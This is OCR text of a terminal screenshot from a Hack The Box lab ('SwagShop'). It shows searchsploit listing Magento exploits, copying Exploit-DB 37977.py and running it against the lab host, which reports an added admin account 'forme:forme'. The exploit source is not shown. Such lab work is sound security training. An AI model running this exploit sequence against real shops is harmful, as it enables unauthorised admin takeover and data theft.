 Applications Places Terminal Sat 03:41 1
root@kali: ~/HTB/machines/swagshop
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/swagsh... root@kali: ~/HTB/machines/swagsh... root@kali: ~/HTB/machines/swagshop
root@kali:~/HTB/machines/swagshop# searchsploit magento
---------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------------------------------------------------------------- ----------------------------------------
Magento 1.2 - '/app/code/core/Mage/Admin/Model/Session.php?login['Username']' Cross-Site Scripting | exploits/php/webapps/32808.txt
Magento 1.2 - '/app/code/core/Mage/Adminhtml/controllers/IndexController.php?email' Cross-Site Scri | exploits/php/webapps/32809.txt
Magento 1.2 - 'downloader/index.php' Cross-Site Scripting | exploits/php/webapps/32810.txt
Magento < 2.0.6 - Arbitrary Unserialize / Arbitrary Write File | exploits/php/webapps/39838.php
Magento CE < 1.9.0.1 - (Authenticated) Remote Code Execution | exploits/php/webapps/37811.py
Magento Server MAGMI Plugin - Multiple Vulnerabilities | exploits/php/webapps/35996.txt
Magento Server MAGMI Plugin 0.7.17a - Remote File Inclusion | exploits/php/webapps/35052.txt
Magento eCommerce - Local File Disclosure | exploits/php/webapps/19793.txt
Magento eCommerce - Remote Code Execution | exploits/xml/webapps/37977.py
eBay Magento 1.9.2.1 - PHP FPM XML eXternal Entity Injection | exploits/php/webapps/38573.txt
eBay Magento CE 1.9.2.1 - Unrestricted Cron Script (Code Execution / Denial of Service) | exploits/php/webapps/38651.txt
---------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
root@kali:~/HTB/machines/swagshop# searchsploit -m exploits/xml/webapps/37977.py
Exploit: Magento eCommerce - Remote Code Execution
URL: https://www.exploit-db.com/exploits/37977
Path: /usr/share/exploitdb/exploits/xml/webapps/37977.py
File Type: ASCII text, with CRLF line terminators
cp: overwrite '/root/HTB/machines/swagshop/37977.py'? y
Copied to: /root/HTB/machines/swagshop/37977.py
root@kali:~/HTB/machines/swagshop# vim 37977.py
root@kali:~/HTB/machines/swagshop# python 37977.py
WORKED
Check http://10.10.10.140/admin with creds forme:forme
root@kali:~/HTB/machines/swagshop#
Activate Windows
Go to Settings to activate Windows.